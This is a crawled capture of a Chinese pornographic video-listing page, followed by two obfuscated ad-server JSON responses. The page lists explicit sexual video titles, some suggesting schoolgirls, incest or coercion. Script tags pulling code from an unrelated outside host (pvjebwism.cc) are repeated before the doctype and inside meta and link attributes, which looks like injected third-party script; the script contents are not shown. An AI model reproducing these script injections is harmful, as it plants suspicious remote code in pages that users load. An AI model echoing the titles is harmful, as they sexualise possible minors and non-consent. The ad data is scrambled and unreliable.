

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong88.com/voddetail/492320.html
body_size: 5354
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版,抖阴视频,国产片,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/492320.html" /><meta itemprop="name" property="og:title" content="91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://img.aosikaimge.com/20240523/7ZBKdouy/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="抖阴视频" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-05-24" /><meta itemprop="contentLocation" property="og:video:area" content="" /><meta itemprop="description" property="og:description" content="91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/492320.html" data-original="https://img.aosikaimge.com/20240523/7ZBKdouy/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1028播放</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/492320.html">91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/douyinshipin5.html" target="_blank">抖阴视频</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>05.24</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/492320-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/492320-1-1.html">aosika</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/492320-1-1.html">第1集</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">91凤吟鸟唱最新流出作品长得神似关晓彤的小嫩模酒店被导演潜规则 1080P高清原版</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="492320" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/douyinshipin5.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578805.html" data-original="https://gikygdfzfnasktu.com/20260119/E0gUnfum/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">476播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578805.html" >#精选 #自拍 极品身材火辣挑逗 视觉享受</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578806.html" data-original="https://gikygdfzfnasktu.com/20260119/gI1TxHGS/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">99播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578806.html" >#精选 #自拍 喊上老婆小姨子双飞体验 1111111</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578809.html" data-original="https://gikygdfzfnasktu.com/20260119/PipIMuS8/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">600播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578809.html" >#精选 #口交 女学生真嫩，嘴巴功夫挺厉害1 (1)</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578810.html" data-original="https://gikygdfzfnasktu.com/20260119/oN9E2C30/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">797播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578810.html" >#精选 #乱伦 淫乱兄妹在家偷情</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578807.html" data-original="https://gikygdfzfnasktu.com/20260119/muIoSAol/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">460播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578807.html" >#精选 #自拍 哥哥口渴了吗，快来吸奶。</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578495.html" data-original="https://gikygdfzfnasktu.com/20260118/mKig3qIa/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">716播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578495.html" >#精选 搞人家老婆真爽3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578040.html" data-original="https://gikygdfzfnasktu.com/20260116/Jqx3zAzA/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">870播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578040.html" >表面高冷的女同事，原来这么淫荡！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577951.html" data-original="https://gikygdfzfnasktu.com/20260116/WRagOtqD/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">662播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577951.html" >高颜值少女近距离掰开粉穴，露脸</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/562788.html" data-original="https://tuaskbgnekr.com/20251124/g7HdFqOR/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">281播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/562788.html" >#反差 #母狗 清晰可见~两个洞</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578501.html" data-original="https://gikygdfzfnasktu.com/20260118/wuBtxND2/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">221播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578501.html" >#SM #捆绑 #调教 #小骚货 #足交</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578498.html" data-original="https://gikygdfzfnasktu.com/20260118/8xC3LtVo/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">205播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578498.html" >#反差 #骚母狗超精品前后夹着一起操1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578126.html" data-original="https://gikygdfzfnasktu.com/20260117/wQmbMtu6/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1008播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578126.html" >精彩刺激抽插呻吟</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'GUjd3d3Lmxhb3d0di5jb209MTc2ODkwOTY1Ng==', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '492320', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113dc.yqrhrza.com:8007/d/5088?t=0.4238638374774051
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sf(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2113kc.goxupjy.com:8008/d/4121?t=0.37363747297082317
body_size: 1068
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"goo}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so@KK@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}sS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}sS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm41X}5omX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003426622.txt
body_size: 89499
content:
